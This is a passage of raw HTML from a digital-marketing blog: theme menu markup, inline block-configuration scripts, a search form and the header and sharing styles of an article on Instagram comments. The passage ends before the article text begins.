                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" title="SMM Panel &#8211; How to Build a Successful SMM Campaign">SMM Panel &#8211; How to Build a Successful SMM Campaign</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" class="td-image-wrap " title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" ><img class="entry-thumb" src="" alt="Social Media Marketing Vs. Digital Marketing" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Vs.-Digital-Marketing-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference">Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" class="td-image-wrap " title="Ultimate Guide To Social Media Marketing Learn" ><img class="entry-thumb" src="" alt="Social Media Marketing Learn" title="Ultimate Guide To Social Media Marketing Learn" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Learn-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" title="Ultimate Guide To Social Media Marketing Learn">Ultimate Guide To Social Media Marketing Learn</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" class="td-image-wrap " title="Ultimate List of Social Media Marketing Strategies for 2022" ><img class="entry-thumb" src="" alt="Marketing Strategies" title="Ultimate List of Social Media Marketing Strategies for 2022" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Marketing-Strategies-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" title="Ultimate List of Social Media Marketing Strategies for 2022">Ultimate List of Social Media Marketing Strategies for 2022</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/comments-make-popular-instagram-photos"  rel="bookmark" class="td-image-wrap " title="How do Instagram Comments Make Popular Instagram Photos?" ><img class="entry-thumb" src="" alt="How do Instagram Comments Make Popular Instagram Photos" title="How do Instagram Comments Make Popular Instagram Photos?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/comments-make-popular-instagram-photos"  rel="bookmark" title="How do Instagram Comments Make Popular Instagram Photos?">How do Instagram Comments Make Popular Instagram Photos?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-53"><a href="https://towardsdigiskills.com/topics/cms-skills">CMS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "4";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" class="td-image-wrap " title="How to Evaluate a Content Marketing Agency" ><img class="entry-thumb" src="" alt="Content Marketing Agency" title="How to Evaluate a Content Marketing Agency" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/ncbXIXI-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" title="How to Evaluate a Content Marketing Agency">How to Evaluate a Content Marketing Agency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" class="td-image-wrap " title="Why AI Writing Assistant Is Good For Content Creation?" ><img class="entry-thumb" src="" alt="Why AI Writing Assistant Is Good For Content Creation" title="Why AI Writing Assistant Is Good For Content Creation?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Why-AI-Writing-Assistant-Is-Good-For-Content-Creation-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" title="Why AI Writing Assistant Is Good For Content Creation?">Why AI Writing Assistant Is Good For Content Creation?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" class="td-image-wrap " title="What is a Content Management System? A Comprehensive Overview" ><img class="entry-thumb" src="" alt="What is a Content Management System? A Comprehensive Overview" title="What is a Content Management System? A Comprehensive Overview" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Blue-And-Orange-Modern-Business-Marketing-Presentation-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" title="What is a Content Management System? A Comprehensive Overview">What is a Content Management System? A Comprehensive Overview</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" class="td-image-wrap " title="Best Content Management System CMS for Personalization" ><img class="entry-thumb" src="" alt="Content Management System for personalization" title="Best Content Management System CMS for Personalization" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Management-Social-Media-Business-Marketing-Instagram-Post-min-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" title="Best Content Management System CMS for Personalization">Best Content Management System CMS for Personalization</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "6";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "2";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-start-a-ppc-marketing-agency"  rel="bookmark" class="td-image-wrap " title="How to Start a PPC Marketing Agency" ><img class="entry-thumb" src="" alt="PPC Marketing Agency" title="How to Start a PPC Marketing Agency" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/PPC-Marketing-Agency-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-start-a-ppc-marketing-agency"  rel="bookmark" title="How to Start a PPC Marketing Agency">How to Start a PPC Marketing Agency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/amazon-ppc-campaign-and-sales-techniques"  rel="bookmark" class="td-image-wrap " title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques" ><img class="entry-thumb" src="" alt="Amazon PPC" title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Amazon-PPC-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/amazon-ppc-campaign-and-sales-techniques"  rel="bookmark" title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques">How to Create an Amazon PPC Campaign and Sales-Boosting Techniques</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-should-i-budget-for-google-ads-ppc"  rel="bookmark" class="td-image-wrap " title="What Should I budget for Google Ads PPC?" ><img class="entry-thumb" src="" alt="Google Ads PPC" title="What Should I budget for Google Ads PPC?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Google-Ads-PPC-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-should-i-budget-for-google-ads-ppc"  rel="bookmark" title="What Should I budget for Google Ads PPC?">What Should I budget for Google Ads PPC?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/introduction-to-pay-per-click-marketing"  rel="bookmark" class="td-image-wrap " title="Introduction To Pay Per Click Marketing" ><img class="entry-thumb" src="" alt="Introduction To Pay Per Click Marketing" title="Introduction To Pay Per Click Marketing" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Introduction-To-Pay-Per-Click-Marketing-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/introduction-to-pay-per-click-marketing"  rel="bookmark" title="Introduction To Pay Per Click Marketing">Introduction To Pay Per Click Marketing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/promote-events-using-paid-search-social-ads"  rel="bookmark" class="td-image-wrap " title="How To Promote Events Using Paid Search And Social Ads" ><img class="entry-thumb" src="" alt="How To Promote Events Using Paid Search And Social Ads" title="How To Promote Events Using Paid Search And Social Ads" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-To-Promote-Events-Using-Paid-Search-And-Social-Ads-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/promote-events-using-paid-search-social-ads"  rel="bookmark" title="How To Promote Events Using Paid Search And Social Ads">How To Promote Events Using Paid Search And Social Ads</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "11";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "3";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/powerline-blog-the-benefits-of-having-your-own-powerline-blog"  rel="bookmark" class="td-image-wrap " title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog" ><img class="entry-thumb" src="" alt="PowerLine Blog" title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/White-Black-Modern-Digital-Marketing-Email-Header-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/powerline-blog-the-benefits-of-having-your-own-powerline-blog"  rel="bookmark" title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog">PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-write-blog-rygar-enterprises"  rel="bookmark" class="td-image-wrap " title="How to Write Blog Rygar Enterprises" ><img class="entry-thumb" src="" alt="How to Write Blog Rygar Enterprises" title="How to Write Blog Rygar Enterprises" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/how-to-write-a-blog-post-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-write-blog-rygar-enterprises"  rel="bookmark" title="How to Write Blog Rygar Enterprises">How to Write Blog Rygar Enterprises</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-get-started-in-travel-blogging"  rel="bookmark" class="td-image-wrap " title="How to Get Started in Travel Blogging" ><img class="entry-thumb" src="" alt="Travel Blogging" title="How to Get Started in Travel Blogging" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/10/Travel-Blogging-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-get-started-in-travel-blogging"  rel="bookmark" title="How to Get Started in Travel Blogging">How to Get Started in Travel Blogging</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-get-started-in-fashion-blogging"  rel="bookmark" class="td-image-wrap " title="How to Get Started in Fashion Blogging" ><img class="entry-thumb" src="" alt="Fashion Blogging" title="How to Get Started in Fashion Blogging" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Fashion-Blogging-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-get-started-in-fashion-blogging"  rel="bookmark" title="How to Get Started in Fashion Blogging">How to Get Started in Fashion Blogging</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" class="td-image-wrap " title="Fashion Blogger at Every Age" ><img class="entry-thumb" src="" alt="Fashion Blogger" title="Fashion Blogger at Every Age" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Fashion-Blogger-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" title="Fashion Blogger at Every Age">Fashion Blogger at Every Age</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://towardsdigiskills.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://towardsdigiskills.com/">
            <img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" />
            <span class="td-visual-hidden">Towards Digital Skills</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-866" class="post-866 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media-marketing-skills tag-best-instagram-comments-to-get-followers tag-comments-for-instagram-post tag-how-are-instagram-comments-ordered tag-how-to-comment-on-instagram-post-for-girl tag-how-to-get-your-instagram-post-to-the-top-of-the-feed tag-like-comment-instagram-hack tag-short-comments-for-instagram tag-support-comments-for-instagram" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://towardsdigiskills.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in SMM" class="entry-crumb" href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How do Instagram Comments Make Popular Instagram Photos?</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a></li></ul>
                        <header>
                            <h1 class="entry-title">How do Instagram Comments Make Popular Instagram Photos?</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T09:59:36+00:00" >August 25, 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-866">1439</span></div>                                <div class="td-post-comments"><a href="https://towardsdigiskills.com/comments-make-popular-instagram-photos#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
